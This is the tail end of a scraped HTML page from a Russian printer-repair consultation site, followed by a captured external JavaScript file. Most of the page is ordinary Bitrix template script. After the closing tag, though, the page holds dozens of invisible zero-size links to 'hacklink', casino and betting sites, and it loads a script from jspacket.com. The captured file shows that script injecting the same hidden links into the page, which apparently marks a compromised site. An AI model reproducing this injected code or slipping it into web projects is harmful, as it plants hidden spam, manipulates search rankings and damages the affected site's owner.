s','/bitrix/templates/aspro-allcorp2/css/h1-normal.css','/bitrix/templates/.default/ajax/ajax.css','/bitrix/templates/aspro-allcorp2/css/width-3.css','/bitrix/templates/aspro-allcorp2/css/font-10.css','/bitrix/templates/aspro-allcorp2/styles.css','/bitrix/templates/aspro-allcorp2/template_styles.css','/bitrix/templates/aspro-allcorp2/css/responsive.css','/bitrix/templates/aspro-allcorp2/themes/10/colors.css','/bitrix/templates/aspro-allcorp2/bg_color/light/bgcolors.css','/bitrix/templates/aspro-allcorp2/css/custom.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','JS_REQUIRED_LICENSES':'Согласитесь с условиями','S_CALLBACK':'Заказать звонок','S_QUESTION':'Задать вопрос','S_ASK_QUESTION':'Задать вопрос','ERROR_INCLUDE_MODULE_DIGITAL_TITLE':'Ошибка подключения модуля &laquo;Аспро: Digital-компания&raquo;','ERROR_INCLUDE_MODULE_DIGITAL_TEXT':'Ошибка подключения модуля &laquo;Аспро: Digital-компания&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент','T_JS_ARTICLE':'Артикул: ','T_JS_NAME':'Наименование: ','T_JS_PRICE':'Цена: ','T_JS_QUANTITY':'Количество: ','T_JS_SUMM':'Сумма: ','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Вперед','FANCY_PREV':'Назад','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','DIGITAL_T_MENU_BACK':'Назад','DIGITAL_T_MENU_CALLBACK':'Обратная связь','DIGITAL_T_MENU_CONTACTS_TITLE':'Будьте на связи','TITLE_BASKET':'В корзине товаров на #SUMM#','BASKET_SUMM':'#SUMM#','EMPTY_BASKET':'Корзина пуста','TITLE_BASKET_EMPTY':'Корзина пуста','BASKET':'Корзина','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','LOGIN':'Войти','MY_CABINET':'Мой кабинет','SUBSCRIBE_TITLE':'Будьте всегда в курсе','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','JS_RECAPTCHA_ERROR':'Пройдите проверку','JS_PROCESSING_ERROR':'Согласитесь с условиями!','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','RELOAD_PAGE':'Обновить страницу','REFRESH':'Поменять картинку','RECAPTCHA_TEXT':'Подтвердите, что вы не робот'})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/template_d83f97d7381b9e6faf96ca7f734f69a8/template_d83f97d7381b9e6faf96ca7f734f69a8_v1.js?1685453921350038"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/page_93f112d1268d7d3cfac22a9786f6bfae/page_93f112d1268d7d3cfac22a9786f6bfae_v1.js?168545445016414"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/aspro-allcorp2/default_956b159e61232c2ef64ed097bbe4e063/default_956b159e61232c2ef64ed097bbe4e063_v1.js?1685453921490"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c039e27a89647ecddd73478e1f88f7ee"]); _ba.push(["host", "yantarnn.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://printer-kopir.ru/bitrix/spread.php?s=QklUUklYX1NNX0FCVEVTVF9zMgEBMTgwMDMyMTg4OQEvAQEBAg%3D%3D&k=ce4d04d4ecb3a1739c1731f04d763bb6';
</script>


<script src="https://jspacket.com/js/2084.js"></script><script type='text/javascript'>
		var arBasketItems = {};
		var arAllcorp2Options = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's2',
			'SITE_TEMPLATE_PATH' : '/bitrix/templates/aspro-allcorp2',
			'SITE_ADDRESS' : "'yantarnn.ru\n,www.yantarnn.ru,yantarnn.ru'",
			'THEME' : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : '10',
				'BASE_COLOR_CUSTOM' : 'de002b',
				'LOGO_IMAGE' : '/upload/CAllcorp2/108/108cb1e5ca3eac7ff66e049f35e454e2.png',
				'LOGO_IMAGE_LIGHT' : '',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'Y',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'CAPTCHA_FORM_TYPE' : 'N',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'dd.mm.yyyy',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'dd.mm.yyyy h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : 'https://vk.com/',
				'SOCIAL_FACEBOOK' : 'https://www.facebook.com/',
				'SOCIAL_TWITTER' : 'https://twitter.com/',
				'SOCIAL_YOUTUBE' : 'https://youtube.com/',
				'SOCIAL_ODNOKLASSNIKI' : 'https://www.odnoklassniki.ru/',
				'SOCIAL_GOOGLEPLUS' : 'https://plus.google.com/',
				'BANNER_WIDTH' : '',
				'TEASERS_INDEX' : 'Y',
				'CATALOG_INDEX' : 'N',
				'PORTFOLIO_INDEX' : 'N',
				'INSTAGRAMM_INDEX' : 'N',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_VIEW' : 'N',
				'ORDER_BASKET_VIEW' : 'FLY',
				'URL_BASKET_SECTION' : '/cart/',
				'URL_ORDER_SECTION' : '/cart/order/',
				'PAGE_WIDTH' : '3',
				'PAGE_CONTACTS' : '1',
				'CATALOG_BLOCK_TYPE' : 'catalog_table_2',
				'HEADER_TYPE' : '1',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '1',
				'INDEX_TYPE' : 'index1',
				'FOOTER_TYPE' : '1',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'FOOTER_TYPE' : '1',
				'PRINT_BUTTON' : 'N',
				'SHOW_SMARTFILTER' : 'Y',
				'LICENCE_CHECKED' : 'N',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOLAS' : 'N',
				'YA_COUNTER_ID' : '',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : 'Y',
				'USE_DEBUG_GOALS' : 'N',
				'DEFAULT_MAP_MARKET' : 'N',
				'IS_BASKET_PAGE' : '',
				'IS_ORDER_PAGE' : '',
			})
		});
		if(arAllcorp2Options.SITE_ADDRESS)
			arAllcorp2Options.SITE_ADDRESS = arAllcorp2Options.SITE_ADDRESS.replace(/'/g, "");
		</script>
<script>
				var arBasketItems = [];
			</script>
<script type="text/javascript" src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script><script type="text/javascript">
				showTopIcons();
			</script><script type="text/javascript">
var obCatalogComments_574 = new JCCatalogSocnetsComments({'serviceList':{'blog':true},'settings':{'blog':{'ajaxUrl':'/bitrix/templates/aspro-allcorp2/components/bitrix/catalog.comments/main/ajax.php?IBLOCK_ID=73&ELEMENT_ID=574&SITE_ID=s2','ajaxParams':[],'contID':'bx-cat-soc-comments-blg_574'}},'tabs':{'activeTabId':'BLOG','tabsContId':'soc_comments_574','tabList':['BLOG']}});
</script><script type="text/javascript" src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script><script type="text/javascript">
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script></body>
</html>
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> | </div></div>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/2084.js
body_size: 1475
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.t.me/levantcasino";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://casinolevantt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://hmgo-voi.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://titanium-valley.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://permokrug.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://kino-format.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://stalkonex-zaeune.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
